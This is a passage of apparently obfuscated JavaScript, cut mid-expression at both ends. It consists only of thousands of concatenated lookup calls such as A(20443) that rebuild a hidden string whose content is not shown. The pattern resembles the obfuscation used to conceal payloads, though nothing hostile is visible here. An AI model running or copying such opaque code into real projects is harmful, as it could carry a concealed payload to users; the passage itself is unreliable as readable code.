2158)+A(20443)+A(369)+A(18387)+A(8664)+A(9679)+A(16487)+A(1625)+A(7466)+A(2257)+A(4664)+A(875)+A(18166)+A(17743)+A(12072)+A(16702)+A(13877)+A(11435)+A(3319)+A(2415)+A(11312)+A(7669)+A(8286)+A(452)+A(20785)+A(16699)+A(20012)+A(15783))+(A(11664)+A(14588)+A(18846)+A(18455)+A(20165)+A(10165)+A(5728)+A(17501)+A(8449)+A(16401)+A(16190)+A(9859)+A(14559)+A(16292)+A(15726)+A(20406)+A(10753)+A(2550)+A(14526)+A(4591)+A(16795)+A(4405)+A(16617)+A(9557)+A(11591)+A(6785)+A(12082)+A(14396)+A(12129)+A(856)+A(13248)+A(16783)+A(12283)+A(587)+A(5993)+A(1622)+A(3236)+A(10793)+A(19426)+A(19022)+A(3349)+A(1530)+A(19876)+A(20427)+A(368)+A(16366)+A(5312)+A(14855)+A(15798)+A(2615)+A(8852)+A(12877)+A(14452)+A(502)+A(4176)+A(4402)+A(17339)+A(2867)+A(11195)+A(12790)+A(18493)+A(3590)+A(12288)+A(9773)+A(12849)+A(5186)+A(11980)+A(4783)+A(8504)+A(7979)+A(3119)+A(7913)+A(19597)+A(552)+A(5184)+A(6459)+A(3733)+A(10309)+A(14948)+A(12021)+A(14258)+A(8408)+A(15627)+A(8200)+A(18866)+A(10543)+A(15964)+A(15361)+A(17599)+A(7723)+A(730)+A(10540)+A(13708)+A(15961)+A(20030)+A(15855)+A(1643)+A(2410)+A(15095)+A(19407))+(A(1487)+A(8575)+A(20100)+A(7508)+A(20256)+A(7338)+A(3056)+A(1185)+A(1710)+A(11930)+A(11605)+A(10207)+A(14031)+A(6704)+A(1298)+A(2289)+A(576)+A(13257)+A(1046)+A(15962)+A(6648)+A(15846)+A(4084)+A(17108)+A(14739)+A(3657)+A(19514)+A(2494)+A(4763)+A(15717)+A(12187)+A(2134)+A(4927)+A(14176)+A(2868)+A(3509)+A(6918)+A(12964)+A(19026)+A(11302)+A(9322)+A(15384)+A(9580)+A(18319)+A(6080)+A(16442)+A(7691)+A(4819)+A(18043)+A(17372)+A(15041)+A(16155)+A(20106)+A(5151)+A(14566)+A(5925)+A(9545)+A(11143)+A(10441)+A(4704)+A(3712)+A(5271)+A(10837)+A(19830)+A(436)+A(2124)+A(8554)+A(15814)+A(18473)+A(16486)+A(3192)+A(4433)+A(17914)+A(16989)+A(1033)+A(18384)+A(5052)+A(514)+A(4450)+A(8322)+A(5504)+A(6470)+A(2242)+A(1482)+A(9457)+A(6405)+A(17699)+A(1965)+A(3360)+A(15463)+A(16483)+A(18039)+A(16252)+A(10196)+A(3971)+A(10590)+A(17874)+A(2945)+A(9617)+A(4318))+(A(664)+A(11323)+A(4957)+A(2592)+A(4258)+A(5255)+A(10143)+A(16146)+A(1501)+A(7601)+A(19520)+A(6865)+A(2715)+A(15520)+A(5654)+A(12960)+A(16095)+A(5909)+A(1285)+A(8847)+A(18065)+A(13072)+A(7901)+A(4553)+A(3021)+A(1032)+A(14941)+A(15019)+A(6404)+A(19392)+A(6201)+A(15300)+A(5352)+A(7983)+A(15425)+A(13748)+A(17403)+A(8203)+A(6014)+A(471)+A(11128)+A(4069)+A(12011)+A(9524)+A(6799)+A(13851)+A(3332)+A(12024)+A(16824)+A(3491)+A(7050)+A(19997)+A(16150)+A(2035)+A(19314)+A(11783)+A(6431)+A(20760)+A(14059)+A(18352)+A(6688)+A(381)+A(19855)+A(5787)+A(13937)+A(12079)+A(3547)+A(18325)+A(11733)+A(12894)+A(1698)+A(20301)+A(4382)+A(6654)+A(18933)+A(8394)+A(9756)+A(8222)+A(18249)+A(19629)+A(20240)+A(1328)+A(1838)+A(9692)+A(10532)+A(10274)+A(2790)+A(3809)+A(15478)+A(19340)+A(960)+A(14524)+A(8904)+A(19337)+A(18127)+A(6650)+A(593)+A(9272)+A(17460)+A(7659))+(A(6303)+A(17617)+A(3408)+A(14236)+A(9448)+A(10180)+A(9736)+A(15930)+A(18420)+A(9933)+A(8627)+A(5865)+A(7700)+A(1879)+A(7044)+A(19941)+A(1732)+A(15245)+A(7609)+A(11047)+A(888)+A(1424)+A(20604)+A(14831)+A(6643)+A(4310)+A(16473)+A(8275)+A(5793)+A(7802)+A(3798)+A(14022)+A(8015)+A(11654)+A(18205)+A(1827)+A(16869)+A(9532)+A(16509)+A(11290)+A(10727)+A(9525)+A(9690)+A(20347)+A(4335)+A(7752)+A(18071)+A(2640)+A(14709)+A(6805)+A(1836)+A(4630)+A(11423)+A(671)+A(18016)+A(7692)+A(16285)+A(1309)+A(813)+A(20469)+A(6017)+A(6933)+A(6899)+A(6500)+A(11438)+A(10244)+A(18032)+A(3435)+A(7952)+A(5508)+A(4222)+A(19527)+A(6552)+A(1338)+A(10631)+A(17348)+A(19006)+A(5353)+A(2911)+A(6239)+A(12145)+A(2208)+A(3299)+A(13524)+A(12328)+A(13334)+A(13899)+A(5693)+A(1811)+A(4756)+A(15665)+A(8690)+A(14826)+A(1339)+A(9926)+A(20145)+A(9778)+A(9798)+A(6807)+A(10381))+(A(10095)+A(12048)+A(697)+A(8874)+A(13229)+A(10582)+A(1609)+A(3287)+A(10306)+A(17885)+A(13945)+A(14819)+A(13905)+A(20331)+A(10046)+A(17689)+A(20061)+A(3298)+A(5972)+A(4309)+A(3865)+A(7936)+A(4141)+A(16075)+A(10894)+A(10328)+A(11878)+A(6838)+A(1136)+A(5198)+A(14179)+A(13606)+A(18869)+A(16550)+A(10755)+A(9908)+A(8298)+A(13327)+A(17780)+A(597)+A(354)+A(6885)+A(17394)+A(13136)+A(508)+A(10553)+A(11558)+A(1105)+A(18627)+A(1121)+A(15343)+A(15999)+A(4275)+A(17998)+A(18251)+A(2270)+A(582)+A(14311)+A(11994)+A(2441)+A(11964)+A(621)+A(7803)+A(15473)+A(10886)+A(14741)+A(12916)+A(20181)+A(20479)+A(19573)+A(8119)+A(10498)+A(9666)+A(11250)+A(17376)+A(13666)+A(8572)+A(4907)+A(19451)+A(7797)+A(19471)+A(15448)+A(11025)+A(17856)+A(4655)+A(2312)+A(17224)+A(16345)+A(2956)+A(11017)+A(5623)+A(18444)+A(5425)+A(20396)+A(11623)+A(20636)+A(19256)+A(4963)+A(8949)+A(20743))+(A(20442)+A(13858)+A(18588)+A(3838)+A(2749)+A(2710)+A(7063)+A(5978)+A(14983)+A(15013)+A(17113)+A(1162)+A(17343)+A(7020)+A(4072)+A(10652)+A(1851)+A(2400)+A(14385)+A(18899)+A(18855)+A(10523)+A(15197)+A(18083)+A(5641)+A(11105)+A(14842)+A(11398)+A(14544)+A(9406)+A(1984)+A(3818)+A(5883)+A(7035)+A(15525)+A(16579)+A(4438)+A(8083)+A(3111)+A(5075)+A(4276)+A(3714)+A(8645)+A(3461)+A(7630)+A(5300)+A(16051)+A(12709)+A(7694)+A(2108)+A(9587)+A(15080)+A(15054)+A(4862)+A(15834)+A(7830)+A(20224)+A(13445)+A(4552)+A(2089)+A(527)+A(19699)+A(11063)+A(7683)+A(16774)+A(1855)+A(14665)+A(13920)+A(14712)+A(7880)+A(2960)+A(6562)+A(5717)+A(5119)+A(16700)+A(17990)+A(2481)+A(18090)+A(19542)+A(7954)+A(1764)+A(11152)+A(15273)+A(8369)+A(20576)+A(2701)+A(5124)+A(3132)+A(17194)+A(15301)+A(7911)+A(854)+A(15244)+A(2939)+A(9728)+A(2121)+A(3285)+A(1183)+A(11818)+A(12092))+(A(10421)+A(6600)+A(3289)+A(5766)+A(16613)+A(7960)+A(12579)+A(17878)+A(8976)+A(9076)+A(4542)+A(4270)+A(9778)+A(7946)+A(2459)+A(5421)+A(11712)+A(7212)+A(1912)+A(15495)+A(5863)+A(13961)+A(18800)+A(12605)+A(7021)+A(11102)+A(8452)+A(2127)+A(1393)+A(10555)+A(3890)+A(15951)+A(14057)+A(6809)+A(13542)+A(16426)+A(16266)+A(2516)+A(8131)+A(18096)+A(1788)+A(7006)+A(17166)+A(11056)+A(1513)+A(3338)+A(6797)+A(6052)+A(9601)+A(15412)+A(17132)+A(437)+A(3979)+A(9429)+A(14222)+A(14446)+A(10042)+A(14255)+A(14264)+A(17434)+A(8318)+A(8918)+A(16688)+A(3937)+A(907)+A(10627)+A(7227)+A(7260)+A(18093)+A(18436)+A(5279)+A(4703)+A(618)+A(17450)+A(20416)+A(4117)+A(7297)+A(3935)+A(12923)+A(3808)+A(17046)+A(12982)+A(20759)+A(2026)+A(6549)+A(19631)+A(13212)+A(8950)+A(18758)+A(4683)+A(6418)+A(12858)+A(19645)+A(17809)+A(9640)+A(1867)+A(15113)+A(6162)+A(11758)+A(13563))+(A(7116)+A(10182)+A(9953)+A(5490)+A(14939)+A(8213)+A(1881)+A(7321)+A(1536)+A(4115)+A(14578)+A(10990)+A(5356)+A(12095)+A(8542)+A(14482)+A(12113)+A(6615)+A(12371)+A(9240)+A(598)+A(1370)+A(6262)+A(18470)+A(10690)+A(18578)+A(20766)+A(489)+A(16395)+A(2199)+A(16228)+A(11185)+A(2012)+A(4588)+A(6682)+A(10071)+A(6196)+A(17342)+A(341)+A(1778)+A(6297)+A(14308)+A(18494)+A(4692)+A(6991)+A(20182)+A(10751)+A(5104)+A(9851)+A(17518)+A(17197)+A(16173)+A(10234)+A(14944)+A(4748)+A(5833)+A(19277)+A(13228)+A(20073)+A(1938)+A(8533)+A(8359)+A(656)+A(6020)+A(11917)+A(19327)+A(4249)+A(7274)+A(7003)+A(15863)+A(5547)+A(5924)+A(4510)+A(2840)+A(4950)+A(13077)+A(8370)+A(12284)+A(17268)+A(13380)+A(18895)+A(3286)+A(11603)+A(17770)+A(19456)+A(4867)+A(938)+A(16024)+A(12086)+A(1214)+A(19444)+A(9921)+A(20092)+A(2937)+A(10682)+A(6346)+A(7595)+A(15201)+A(16081)+A(8315))+(A(13392)+A(3333)+A(17035)+A(14542)+A(6299)+A(15120)+A(12685)+A(15484)+A(19582)+A(6079)+A(7386)+A(18372)+A(8648)+A(8808)+A(18748)+A(16021)+A(5958)+A(9319)+A(14382)+A(13582)+A(6345)+A(6509)+A(12347)+A(9193)+A(14198)+A(4082)+A(5463)+A(20342)+A(18250)+A(14749)+A(13791)+A(3799)+A(11372)+A(2820)+A(13745)+A(1447)+A(17848)+A(20031)+A(410)+A(2794)+A(16931)+A(8700)+A(17820)+A(6490)+A(7542)+A(19958)+A(12892)+A(11607)+A(17677)+A(3921)+A(9514)+A(9972)+A(11111)+A(14696)+A(8112)+A(9714)+A(9321)+A(14581)+A(11610)+A(19843)+A(1475)+A(4669)+A(3901)+A(2944)+A(9855)+A(6746)+A(9303)+A(3094)+A(3659)+A(20526)+A(6381)+A(8701)+A(8241)+A(8851)+A(542)+A(20453)+A(17858)+A(9832)+A(7942)+A(4740)+A(7272)+A(9369)+A(15685)+A(4533)+A(4477)+A(6374)+A(12637)+A(11856)+A(10327)+A(7816)+A(16634)+A(8214)+A(1258)+A(6200)+A(19660)+A(12326)+A(10992)+A(3288)+A(13974)+A(6620))+(A(14508)+A(5683)+A(9182)+A(9881)+A(3602)+A(1064)+A(9607)+A(10458)+A(16495)+A(10506)+A(14449)+A(2753)+A(15561)+A(14580)+A(16451)+A(12994)+A(3490)+A(13923)+A(8204)+A(4798)+A(16212)+A(9251)+A(518)+A(15697)+A(1902)+A(6619)+A(13848)+A(17385)+A(13025)+A(11485)+A(16790)+A(17245)+A(15074)+A(17901)+A(19028)+A(15084)+A(2342)+A(1658)+A(6042)+A(2413)+A(470)+A(19242)+A(7996)+A(9021)+A(17658)+A(13895)+A(17555)+A(18959)+A(19127)+A(10940)+A(7755)+A(14841)+A(13685)+A(20748)+A(12100)+A(14489)+A(17572)+A(1962)+A(1103)+A(4772)+A(12841)+A(2687)+A(6542)+A(10821)+A(3852)+A(14395)+A(14828)+A(807)+A(11186)+A(10559)+A(14956)+A(7968)+A(18495)+A(14954)+A(5573)+A(6717)+A(20069)+A(3586)+A(19145)+A(17759)+A(11977)+A(1835)+A(15393)+A(2171)+A(20726)+A(17013)+A(8126)+A(10708)+A(18543)+A(14910)+A(3867)+A(18219)+A(9368)+A(16494)+A(3763)+A(5705)+A(15454)+A(11949)+A(18679)+A(14651))+(A(6533)+A(18898)+A(17728)+A(3480)+A(2180)+A(18938)+A(10809)+A(13725)+A(10171)+A(760)+A(12049)+A(19524)+A(12128)+A(13155)+A(16030)+A(4257)+A(9346)+A(10535)+A(5649)+A(15954)+A(20022)+A(1840)+A(2677)+A(20261)+A(4981)+A(799)+A(2713)+A(11678)+A(1353)+A(3346)+A(2197)+A(19675)+A(4791)+A(19141)+A(2680)+A(6425)+A(13487)+A(18103)+A(5056)+A(11695)+A(6048)+A(12793)+A(2473)+A(5822)+A(15379)+A(20299)+A(17036)+A(12937)+A(6074)+A(6986)+A(11154)+A(6831)+A(1250)+A(11469)+A(15395)+A(1815)+A(15508)+A(9472)+A(16387)+A(12065)+A(14675)+A(15966)+A(19381)+A(2813)+A(15599)+A(2222)+A(7495)+A(15774)+A(17764)+A(5635)+A(16187)+A(14512)+A(15664)+A(1909)+A(9424)+A(5236)+A(20179)+A(5328)+A(17519)+A(19093)+A(580)+A(13695)+A(10876)+A(522)+A(19365)+A(12976)+A(403)+A(6037)+A(12303)+A(15921)+A(3260)+A(16504)+A(13048)+A(3825)+A(3985)+A(17271)+A(4838)+A(10819)+A(8856)+A(12515))+(A(16880)+A(6956)+A(1765)+A(18843)+A(10324)+A(17234)+A(18709)+A(12248)+A(14798)+A(5011)+A(15696)+A(14577)+A(2486)+A(17711)+A(14364)+A(8219)+A(8006)+A(12220)+A(19349)+A(18324)+A(18173)+A(7138)+A(15267)+A(3613)+A(4018)+A(18850)+A(7510)+A(4958)+A(5571)+A(14858)+A(13389)+A(4776)+A(9168)+A(18087)+A(12476)+A(2283)+A(4861)+A(7492)+A(1574)+A(16951)+A(8419)+A(15106)+A(13560)+A(10985)+A(3398)+A(13795)+A(7323)+A(829)+A(9051)+A(4707)+A(5057)+A(1018)+A(1610)+A(7120)+A(698)+A(2112)+A(16552)+A(19856)+A(16402)+A(16969)+A(18784)+A(8037)+A(1086)+A(6147)+A(19046)+A(18839)+A(7907)+A(16821)+A(17509)+A(9879)+A(12736)+A(12870)+A(20085)+A(13944)+A(20488)+A(9568)+A(16134)+A(9658)+A(1934)+A(4179)+A(17409)+A(13577)+A(16147)+A(20141)+A(12450)+A(16838)+A(14808)+A(11810)+A(5669)+A(15403)+A(10919)+A(12324)+A(14400)+A(18929)+A(12714)+A(8295)+A(10805)+A(2722)+A(5445)+A(9352))+(A(367)+A(924)+A(16189)+A(4912)+A(14960)+A(17020)+A(7268)+A(19982)+A(10754)+A(12192)+A(1274)+A(10500)+A(19021)+A(1324)+A(6375)+A(2788)+A(15175)+A(17536)+A(19749)+A(1029)+A(7808)+A(11462)+A(12297)+A(9174)+A(12345)+A(18678)+A(10141)+A(5012)+A(16548)+A(15279)+A(18474)+A(10866)+A(1096)+A(15636)+A(9625)+A(547)+A(16517)+A(15980)+A(20522)+A(8495)+A(5251)+A(4261)+A(11049)+A(8974)+A(10111)+A(8068)+A(15560)+A(4364)+A(13514)+A(16602)+A(18512)+A(15482)+A(16079)+A(18765)+A(2313)+A(7944)+A(3150)+A(20229)+A(4120)+A(18202)+A(3620)+A(1923)+A(14807)+A(15737)+A(2280)+A(2233)+A(6887)+A(2e3)+A(17783)+A(17545)+A(15836)+A(16858)+A(1108)+A(19829)+A(4875)+A(20125)+A(7633)+A(9283)+A(15671)+A(15987)+A(12210)+A(343)+A(19708)+A(17632)+A(19826)+A(6639)+A(20320)+A(15669)+A(7949)+A(18654)+A(12197)+A(16655)+A(9446)+A(2079)+A(3418)+A(3314)+A(17896)+A(14228)+A(2332)+A(8684))+(A(9408)+A(6774)+A(8404)+A(19289)+A(7084)+A(6810)+A(10767)+A(7479)+A(18222)+A(1537)+A(13001)+A(9614)+A(15973)+A(18913)+A(12342)+A(5871)+A(4555)+A(20094)+A(19008)+A(9116)+A(4883)+A(9815)+A(6952)+A(19347)+A(765)+A(14451)+A(6300)+A(15333)+A(19762)+A(15600)+A(20579)+A(6834)+A(5370)+A(2902)+A(3183)+A(12567)+A(16716)+A(15277)+A(5144)+A(13120)+A(4921)+A(11261)+A(20149)+A(16948)+A(12486)+A(12074)+A(4646)+A(16637)+A(6656)+A(13662)+A(2973)+A(2223)+A(6093)+A(19710)+A(20653)+A(8123)+A(6181)+A(13448)+A(16622)+A(1940)+A(808)+A(15731)+A(15705)+A(16510)+A(6441)+A(392)+A(14117)+A(7516)+A(9065)+A(16245)+A(429)+A(20120)+A(596)+A(1865)+A(3347)+A(19930)+A(17280)+A(1208)+A(3454)+A(5065)+A(4300)+A(1345)+A(17654)+A(15876)+A(5885)+A(8868)+A(11127)+A(3151)+A(3773)+A(6747)+A(7472)+A(1148)+A(6006)+A(6266)+A(9516)+A(8668)+A(9300)+A(852)+A(15131)+A(3589))+(A(8821)+A(7860)+A(12867)+A(20042)+A(18705)+A(2718)+A(15062)+A(11667)+A(18576)+A(1803)+A(8434)+A(9818)+A(13476)+A(13030)+A(12610)+A(3503)+A(13464)+A(13924)+A(18666)+A(14540)+A(14216)+A(5834)+A(1021)+A(3037)+A(3342)+A(6681)+A(16271)+A(4342)+A(10519)+A(18418)+A(11108)+A(6476)+A(20049)+A(11595)+A(10692)+A(3024)+A(14151)+A(19260)+A(3098)+A(20377)+A(9339)+A(19537)+A(17393)+A(4890)+A(20210)+A(1107)+A(11909)+A(4338)+A(6322)+A(13418)+A(12701)+A(2950)+A(12552)+A(9727)+A(16540)+A(14021)+A(16619)+A(8231)+A(11510)+A(16253)+A(15059)+A(1928)+A(13677)+A(9157)+A(8811)+A(4926)+A(6950)+A(13419)+A(15372)+A(17163)+A(19952)+A(13217)+A(1269)+A(5235)+A(11632)+A(15402)+A(9929)+A(13038)+A(6159)+A(10735)+A(6651)+A(1281)+A(9265)+A(7861)+A(18135)+A(5272)+A(18923)+A(8481)+A(11275)+A(4713)+A(3106)+A(13544)+A(15411)+A(934)+A(7399)+A(8288)+A(16745)+A(6572)+A(15637)+A(18488))+(A(6062)+A(18088)+A(9676)+A(8356)+A(10276)+A(18182)+A(12987)+A(7554)+A(3970)+A(15730)+A(669)+A(19821)+A(9849)+A(16709)+A(13745)+A(6167)+A(19906)+A(18823)+A(10916)+A(1895)+A(504)+A(10889)+A(9187)+A(5192)+A(9506)+A(19847)+A(12533)+A(14055)+A(7327)+A(13675)+A(19271)+A(12556)+A(1002)+A(15292)+A(12078)+A(17276)+A(3776)+A(7249)+A(20009)+A(20787)+A(9285)+A(378)+A(15210)+A(6535)+A(12332)+A(14742)+A(12275)+A(2430)+A(20354)+A(6993)+A(16343)+A(2620)+A(18525)+A(5563)+A(19300)+A(13538)+A(18295)+A(17907)+A(8932)+A(4180)+A(2586)+A(6580)+A(9280)+A(2444)+A(18643)+A(9694)+A(10738)+A(18298)+A(14652)+A(18425)+A(12089)+A(5525)+A(7220)+A(19422)+A(4479)+A(9840)+A(526)+A(2855)+A(2837)+A(12407)+A(17960)+A(3770)+A(20197)+A(19893)+A(20739)+A(7121)+A(920)+A(19049)+A(18622)+A(10426)+A(5689)+A(13104)+A(14399)+A(7178)+A(15797)+A(5095)+A(9771)+A(17731)+A(5854)+A(7108))+(A(416)+A(18170)+A(10929)+A(14513)+A(15870)+A(8229)+A(5108)+A(2484)+A(14265)+A(456)+A(19005)+A(18095)+A(8643)+A(6761)+A(2077)+A(17569)+A(11148)+A(11946)+A(17552)+A(18520)+A(10598)+A(9946)+A(11566)+A(9366)+A(8416)+A(18140)+A(18990)+A(17089)+A(14510)+A(6641)+A(13660)+A(6973)+A(16531)+A(9488)+A(8140)+A(2886)+A(13771)+A(13871)+A(13636)+A(3131)+A(18689)+A(16936)+A(2935)+A(7335)+A(15707)+A(7695)+A(4139)+A(18370)+A(12226)+A(5335)+A(8840)+A(14936)+A(4988)+A(5203)+A(16230)+A(6354)+A(8634)+A(17976)+A(14023)+A(12525)+A(19020)+A(619)+A(3877)+A(10719)+A(6935)+A(3720)+A(16116)+A(19189)+A(11284)+A(15135)+A(4351)+A(20166)+A(16846)+A(7524)+A(15326)+A(17101)+A(4512)+A(17203)+A(20238)+A(18385)+A(18381)+A(10570)+A(20568)+A(15676)+A(12724)+A(12134)+A(12418)+A(18759)+A(8062)+A(17692)+A(6236)+A(5838)+A(1078)+A(6143)+A(12258)+A(19910)+A(16836)+A(10038)+A(1312)+A(6916))+(A(2019)+A(9029)+A(14099)+A(12661)+A(11572)+A(7290)+A(865)+A(14214)+A(16660)+A(8601)+A(19043)+A(2808)+A(20134)+A(5680)+A(18499)+A(17987)+A(13667)+A(13727)+A(16137)+A(2020)+A(13174)+A(13720)+A(14422)+A(10968)+A(10729)+A(19893)+A(7123)+A(1267)+A(8121)+A(19525)+A(6765)+A(12898)+A(7016)+A(16208)+A(3806)+A(9558)+A(1305)+A(17066)+A(2218)+A(17174)+A(7329)+A(707)+A(2347)+A(729)+A(4226)+A(4980)+A(18002)+A(10068)+A(19409)+A(18350)+A(15679)+A(6313)+A(18815)+A(7440)+A(14525)+A(17715)+A(9546)+A(6101)+A(3285)+A(9287)+A(17147)+A(18130)+A(14419)+A(5837)+A(10569)+A(8399)+A(4174)+A(14553)+A(5988)+A(15207)+A(9912)+A(6695)+A(15581)+A(3091)+A(9400)+A(20146)+A(7792)+A(19478)+A(12580)+A(16650)+A(11492)+A(12477)+A(18851)+A(11842)+A(10178)+A(3977)+A(15196)+A(16324)+A(10292)+A(10455)+A(17322)+A(6754)+A(1181)+A(9873)+A(5907)+A(3339)+A(10377)+A(5991)+A(20786)+A(14418))+(A(13867)+A(4735)+A(20436)+A(8160)+A(7467)+A(9565)+A(455)+A(6955)+A(8574)+A(12506)+A(12670)+A(7703)+A(19234)+A(10050)+A(20127)+A(20317)+A(14011)+A(6738)+A(1449)+A(14640)+A(6426)+A(12551)+A(11911)+A(7819)+A(10295)+A(19898)+A(11581)+A(713)+A(7295)+A(16604)+A(4810)+A(20478)+A(1275)+A(8660)+A(20476)+A(3305)+A(909)+A(13152)+A(19577)+A(14922)+A(10741)+A(5366)+A(13712)+A(1262)+A(9610)+A(7360)+A(17220)+A(9136)+A(13505)+A(13164)+A(6787)+A(15444)+A(9030)+A(10271)+A(3847)+A(20536)+A(1905)+A(15937)+A(4843)+A(5652)+A(2049)+A(2015)+A(12126)+A(5192)+A(5898)+A(13511)+A(17040)+A(13313)+A(9618)+A(9335)+A(7453)+A(2145)+A(1044)+A(9256)+A(3744)+A(15312)+A(13841)+A(12796)+A(5396)+A(19555)+A(18619)+A(18874)+A(15410)+A(2122)+A(988)+A(16986)+A(13146)+A(2318)+A(4680)+A(13943)+A(3629)+A(14662)+A(16859)+A(2582)+A(2908)+A(11396)+A(10971)+A(3709)+A(12588)+A(15831))+(A(18770)+A(20142)+A(10433)+A(15149)+A(19167)+A(9096)+A(17850)+A(5438)+A(18049)+A(17904)+A(5183)+A(11270)+A(7322)+A(17463)+A(2828)+A(7310)+A(6111)+A(5311)+A(12738)+A(16207)+A(1918)+A(3753)+A(10925)+A(17305)+A(6698)+A(7262)+A(18228)+A(15624)+A(12337)+A(6071)+A(7403)+A(17225)+A(6295)+A(14589)+A(4667)+A(9268)+A(2633)+A(20466)+A(14597)+A(19530)+A(5866)+A(8845)+A(7477)+A(16755)+A(3212)+A(4388)+A(3807)+A(18323)+A(20776)+A(4163)+A(20001)+A(9208)+A(8098)+A(624)+A(18424)+A(10629)+A(2207)+A(10108)+A(19230)+A(8256)+A(20283)+A(11475)+A(14600)+A(4730)+A(15181)+A(12133)+A(8066)+A(9538)+A(14974)+A(15268)+A(2775)+A(16545)+A(19999)+A(3030)+A(5774)+A(19070)+A(18179)+A(11390)+A(9574)+A(19744)+A(8045)+A(14852)+A(7066)+A(15791)+A(13244)+A(4198)+A(17e3)+A(6350)+A(8942)+A(14518)+A(14547)+A(3321)+A(3640)+A(15983)+A(15602)+A(12917)+A(8034)+A(661)+A(13706)+A(17125))+(A(18577)+A(3605)+A(6700)+A(20750)+A(12316)+A(11850)+A(18858)+A(2854)+A(18203)+A(7743)+A(18452)+A(7828)+A(3760)+A(9142)+A(11825)+A(18140)+A(18990)+A(17089)+A(6195)+A(8365)+A(13660)+A(9913)+A(17940)+A(14327)+A(12462)+A(7553)+A(13932)+A(14175)+A(15451)+A(18394)+A(12211)+A(13865)+A(12374)+A(17029)+A(18118)+A(5621)+A(7389)+A(17459)+A(7053)+A(12101)+A(10568)+A(2627)+A(17842)+A(8426)+A(20789)+A(3294)+A(15629)+A(5330)+A(4295)+A(18005)+A(17328)+A(5813)+A(19252)+A(10263)+A(7780)+A(14291)+A(15804)+A(7118)+A(17880)+A(4690)+A(12309)+A(17829)+A(12708)+A(9110)+A(2671)+A(1630)+A(5148)+A(12911)+A(7910)+A(5385)+A(4994)+A(8233)+A(13198)+A(11078)+A(5074)+A(13329)+A(17158)+A(2942)+A(14923)+A(20247)+A(1116)+A(16344)+A(6034)+A(17523)+A(11375)+A(2489)+A(18476)+A(16932)+A(7781)+A(4134)+A(19295)+A(1924)+A(19617)+A(19545)+A(17686)+A(7839)+A(19955)+A(14962)+A(7203)+A(8576))+(A(12596)+A(13578)+A(9218)+A(5651)+A(17801)+A(19736)+A(12667)+A(1872)+A(8889)+A(13866)+A(19902)+A(2986)+A(14628)+A(19207)+A(19169)+A(11820)+A(11189)+A(14140)+A(8405)+A(2964)+A(4978)+A(13971)+A(7904)+A(14794)+A(3642)+A(11304)+A(5870)+A(3157)+A(4186)+A(18022)+A(5660)+A(10399)+A(10020)+A(12706)+A(16276)+A(6784)+A(13351)+A(9271)+A(13466)+A(1043)+A(11222)+A(6434)+A(17706)+A(5377)+A(7056)+A(19453)+A(17594)+A(3604)+A(14189)+A(15157)+A(11859)+A(15607)+A(11442)+A(13472)+A(6960)+A(15266)+A(10344)+A(7073)+A(14220)+A(16668)+A(912)+A(8246)+A(9354)+A(16257)+A(7500)+A(5127)+A(18349)+A(2458)+A(11897)+A(20529)+A(15035)+A(13457)+A(12239)+A(9361)+A(9619)+A(15374)+A(11166)+A(15073)+A(1137)+A(20507)+A(18328)+A(9390)+A(17564)+A(1270)+A(20735)+A(11739)+A(9337)+A(1273)+A(16568)+A(8675)+A(17072)+A(1133)+A(7742)+A(17674)+A(4639)+A(16092)+A(12117)+A(13539)+A(8278)+A(5130))+(A(8007)+A(4716)+A(5380)+A(9253)+A(13444)+A(13349)+A(9449)+A(6920)+A(2951)+A(9460)+A(4984)+A(17777)+A(13926)+A(6078)+A(6073)+A(19378)+A(4930)+A(5627)+A(16391)+A(2541)+A(17868)+A(10904)+A(19828)+A(13020)+A(4762)+A(11099)+A(18397)+A(20521)+A(3465)+A(11198)+A(3356)+A(13862)+A(6971)+A(8592)+A(14344)+A(17130)+A(3873)+A(10704)+A(4503)+A(5120)+A(9215)+A(17228)+A(3223)+A(13870)+A(9403)+A(14659)+A(3813)+A(6429)+A(17229)+A(1053)+A(14963)+A(7967)+A(16580)+A(3926)+A(7854)+A(17794)+A(7170)+A(16715)+A(14139)+A(10359)+A(2849)+A(6753)+A(13280)+A(18960)+A(6329)+A(16105)+A(6378)+A(13921)+A(12138)+A(20050)+A(1702)+A(7097)+A(10210)+A(1473)+A(1154)+A(18910)+A(15235)+A(3107)+A(13551)+A(14574)+A(3607)+A(4812)+A(15086)+A(9876)+A(18304)+A(2322)+A(16249)+A(14534)+A(11865)+A(3137)+A(1388)+A(14203)+A(10301)+A(10998)+A(8192)+A(11839)+A(6284)+A(15268)+A(5638)+A(8923))+(A(9231)+A(16819)+A(14950)+A(9624)+A(8272)+A(1531)+A(13255)+A(13612)+A(2683)+A(12901)+A(7592)+A(9678)+A(6347)+A(10695)+A(11207)+A(19948)+A(9131)+A(5172)+A(1113)+A(5733)+A(5296)+A(5008)+A(19991)+A(19346)+A(7446)+A(14293)+A(3220)+A(14766)+A(20613)+A(9751)+A(2772)+A(6129)+A(10031)+A(18806)+A(18318)+A(13460)+A(4013)+A(3559)+A(975)+A(5754)+A(7558)+A(16347)+A(16314)+A(11280)+A(20254)+A(9198)+A(9053)+A(2977)+A(11590)+A(19313)+A(13651)+A(10272)+A(20060)+A(6969)+A(13498)+A(9188)+A(19293)+A(13042)+A(864)+A(18763)+A(19571)+A(10947)+A(13984)+A(20500)+A(15658)+A(16396)+A(15170)+A(506)+A(10461)+A(7302)+A(20617)+A(5246)+A(18234)+A(5460)+A(15189)+A(13113)+A(18247)+A(19223)+A(17781)+A(14042)+A(13601)+A(8017)+A(14745)+A(19758)+A(6862)+A(5691)+A(5417)+A(964)+A(17628)+A(20629)+A(19447)+A(2962)+A(2729)+A(11024)+A(15507)+A(18338)+A(9650)+A(7172)+A(16695)+A(7776))+(A(12208)+A(19204)+A(4136)+A(1760)+A(15439)+A(16608)+A(3186)+A(11763)+A(3139)+A(13252)+A(8977)+A(18208)+A(4837)+A(929)+A(19214)+A(665)+A(15677)+A(17110)+A(10803)+A(15682)+A(10494)+A(3980)+A(12148)+A(16381)+A(20295)+A(1138)+A(11535)+A(1908)+A(18192)+A(8961)+A(12244)+A(20489)+A(7506)+A(956)+A(20206)+A(2593)+A(7621)+A(14610)+A(607)+A(1327)+A(10214)+A(12363)+A(5819)+A(6084)+A(8779)+A(13543)+A(2702)+A(7995)+A(5468)+A(17985)+A(14389)+A(12934)+A(3775)+A(16512)+A(5347)+A(18950)+A(791)+A(15912)+A(4208)+A(411)+A(2275)+A(14361)+A(20582)+A(5443)+A(11538)+A(9867)+A(10103)+A(4749)+A(17921)+A(16334)+A(19497)+A(4769)+A(9535)+A(12124)+A(17883)+A(4561)+A(6372)+A(19920)+A(14825)+A(14178)+A(17784)+A(4006)+A(